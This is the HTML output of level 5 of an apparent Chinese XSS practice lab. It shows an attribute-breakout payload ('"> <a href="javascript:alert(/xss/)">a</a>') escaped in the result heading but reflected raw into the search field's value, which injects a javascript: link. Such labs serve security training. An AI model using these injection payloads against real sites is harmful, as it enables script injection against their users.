 <h1 align=center>欢迎来到level5</h1>
<h2 align=center>没有找到和&quot;&gt; &lt;a href=&quot;javascript:alert(/xss/)&quot;&gt;a&lt;/a&gt;相关的结果.</h2><center>
<form action=level5.php method=GET>
<input name=keyword  value=""> <a href="javascript:alert(/xss/)">a</a>">
<input type=submit name=submit value=搜索 />
</form>
</center><center><img src="img/level5.png"></center>
<h3 align=center>payload的长度:42</h3></body>